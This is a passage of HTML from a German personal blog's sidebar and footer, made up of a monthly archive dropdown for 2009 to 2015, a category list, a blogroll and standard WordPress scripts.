	<option value='http://www.felix-bartels.de/2015/03/'> März 2015 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2015/02/'> Februar 2015 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2015/01/'> Januar 2015 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2014/12/'> Dezember 2014 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2014/11/'> November 2014 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2014/10/'> Oktober 2014 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2014/09/'> September 2014 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2014/08/'> August 2014 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2014/07/'> Juli 2014 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2014/06/'> Juni 2014 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2014/05/'> Mai 2014 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='http://www.felix-bartels.de/2014/03/'> März 2014 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2014/02/'> Februar 2014 &nbsp;(6)</option>
	<option value='http://www.felix-bartels.de/2014/01/'> Januar 2014 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2013/12/'> Dezember 2013 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2013/11/'> November 2013 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2013/10/'> Oktober 2013 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2013/09/'> September 2013 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2013/08/'> August 2013 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2013/07/'> Juli 2013 &nbsp;(4)</option>
	<option value='http://www.felix-bartels.de/2013/06/'> Juni 2013 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2013/05/'> Mai 2013 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2013/04/'> April 2013 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2013/02/'> Februar 2013 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2013/01/'> Januar 2013 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2012/12/'> Dezember 2012 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2012/11/'> November 2012 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2012/08/'> August 2012 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2012/07/'> Juli 2012 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2012/06/'> Juni 2012 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2012/04/'> April 2012 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2012/03/'> März 2012 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2012/02/'> Februar 2012 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2011/10/'> Oktober 2011 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2011/09/'> September 2011 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2011/07/'> Juli 2011 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2010/09/'> September 2010 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2010/06/'> Juni 2010 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2010/05/'> Mai 2010 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2010/04/'> April 2010 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2010/01/'> Januar 2010 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2009/12/'> Dezember 2009 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2009/11/'> November 2009 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2009/10/'> Oktober 2009 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2009/09/'> September 2009 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2009/08/'> August 2009 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2009/07/'> Juli 2009 &nbsp;(15)</option>
	<option value='http://www.felix-bartels.de/2009/06/'> Juni 2009 &nbsp;(7)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></aside><!--widget end --><!--widget start --><aside id="categories-3" class="dbx-box suf-widget widget_categories"><div class="dbx-content"><h3 class="dbx-handle plain">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-1157"><a href="http://www.felix-bartels.de/category/gesittung/">(1) Gesittung</a> (170)
<ul class='children'>
	<li class="cat-item cat-item-1159"><a href="http://www.felix-bartels.de/category/gesittung/staat_und_oekonomie/">(a) Staat &amp; Ökonomie</a> (69)
</li>
	<li class="cat-item cat-item-1160"><a href="http://www.felix-bartels.de/category/gesittung/politik/">(b) Politik</a> (106)
</li>
	<li class="cat-item cat-item-1158"><a href="http://www.felix-bartels.de/category/gesittung/kultur_und_geschichte/">(c) Kultur &amp; Geschichte</a> (74)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1161"><a href="http://www.felix-bartels.de/category/metapolitik/">(2) Irrationalität</a> (144)
<ul class='children'>
	<li class="cat-item cat-item-1162"><a href="http://www.felix-bartels.de/category/metapolitik/opportunismus_und_dogmatismus/">(a) Opportunismus &amp; Dogmatismus</a> (34)
</li>
	<li class="cat-item cat-item-1163"><a href="http://www.felix-bartels.de/category/metapolitik/romantik_und_zeloten/">(b) Romantik &amp; Zeloten</a> (66)
</li>
	<li class="cat-item cat-item-1164"><a href="http://www.felix-bartels.de/category/metapolitik/juste_milieu_und_bourgeoisie/">(c) Juste Milieu &amp; Bourgeoisie</a> (53)
</li>
	<li class="cat-item cat-item-1165"><a href="http://www.felix-bartels.de/category/metapolitik/antisemitismus_und_anderer_hass/">(d) Antisemitismus &amp; anderer Hass</a> (52)
</li>
	<li class="cat-item cat-item-1166"><a href="http://www.felix-bartels.de/category/metapolitik/ideologiekritik/">(e) Ideologiekritik</a> (20)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1167"><a href="http://www.felix-bartels.de/category/klassik/">(3) Klassik</a> (87)
<ul class='children'>
	<li class="cat-item cat-item-1168"><a href="http://www.felix-bartels.de/category/klassik/philosophisches/">(a) Philosophisches</a> (45)
</li>
	<li class="cat-item cat-item-1169"><a href="http://www.felix-bartels.de/category/klassik/aesthetisches/">(b) Ästhetisches</a> (44)
</li>
	<li class="cat-item cat-item-1170"><a href="http://www.felix-bartels.de/category/klassik/achreiben_funken_und_drucken/">(c) Schreiben, Funken &amp; Drucken</a> (18)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1171"><a href="http://www.felix-bartels.de/category/art_and_leisure/">(4) Art &amp; Leisure</a> (205)
<ul class='children'>
	<li class="cat-item cat-item-1172"><a href="http://www.felix-bartels.de/category/art_and_leisure/literatur/">(a) Literatur</a> (62)
</li>
	<li class="cat-item cat-item-1173"><a href="http://www.felix-bartels.de/category/art_and_leisure/film/">(b) Film</a> (133)
</li>
	<li class="cat-item cat-item-1174"><a href="http://www.felix-bartels.de/category/art_and_leisure/bildende_kunst/">(c) Bildende Kunst</a> (8)
</li>
	<li class="cat-item cat-item-1175"><a href="http://www.felix-bartels.de/category/art_and_leisure/fussball/">(d) Fußball</a> (18)
</li>
	<li class="cat-item cat-item-1177"><a href="http://www.felix-bartels.de/category/art_and_leisure/musik/">(e) Musik</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1176"><a href="http://www.felix-bartels.de/category/confessions_und_andere_peinlichkeiten/">(5) Confessions &amp; andere Peinlichkeiten</a> (21)
</li>
			</ul>

			</div></aside><!--widget end --><!--widget start --><aside id="linkcat-2" class="dbx-box suf-widget widget_links"><div class="dbx-content"><h3 class="dbx-handle plain">Elegante Welt</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://nachdenklichekrankenschwester.wordpress.com" >Daniel H. Rapoport</a></li>
<li><a href="http://www.dialektische-philosophie.org/">Gesellschaft für dialektische Philosophie</a></li>
<li><a href="http://www.marco-tschirpke.de" >Marco Tschirpke</a></li>
<li><a href="http://www.peter-hacks-gesellschaft.de">Peter Hacks Gesellschaft</a></li>
<li><a href="http://www.rosasalon.org/">Rosa Salon Trier</a></li>
<li><a href="http://www.schernikau.net/">schernikau.net</a></li>
<li><a href="http://sonntagsgesellschaft.wordpress.com/">Sonntagsgesellschaft</a></li>
<li><a href="https://soerenheim.wordpress.com/">Sören Heim</a></li>
<li><a href="http://www.sudelseite.de">Sudelseite</a></li>
<li><a href="http://toposzeitschrift.de/">Topos</a></li>

	</ul>
</div></aside><!--widget end -->
</div><!--/sidebar -->
</div>
	</div><!-- /container -->

<footer>
	<div id="cred">
		<table>
			<tr>
				<td class="cred-left">&#169; 2011 <a href='http://www.felix-bartels.de'>Neuestes vom Parnassos</a></td>
				<td class="cred-center"></td>
				<td class="cred-right"><a href="http://aquoid.com/news/themes/suffusion/">Suffusion theme by Sayontan Sinha</a></td>
			</tr>
		</table>
	</div>
</footer>
<!-- 57 queries, 58MB in 0,905 seconds. -->
</div><!--/wrapper -->
<!-- location footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/suffusion\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.felix-bartels.de/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>
